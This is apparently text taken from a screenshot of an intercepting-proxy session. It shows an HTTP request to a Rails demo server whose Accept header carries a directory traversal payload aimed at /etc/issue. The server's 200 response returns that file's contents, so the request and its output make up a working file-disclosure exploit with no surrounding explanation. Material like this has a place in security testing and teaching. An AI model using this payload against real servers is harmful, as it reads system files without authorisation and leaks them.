 GET /demo HTTP/1.1
Host: rails.brb:5006
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: ../../../../../../../../../../etc/issue{{
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"3836ea85d67769580f775bb6c2e547b8"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: cc6aa1d8-207d-47a2-9a5e-43355a77f7fb
12 X-Runtime: 0.002429
13 Connection: close
14 Content-Length: 26
15
16 Debian GNU/Linux 9 \n \l
17
18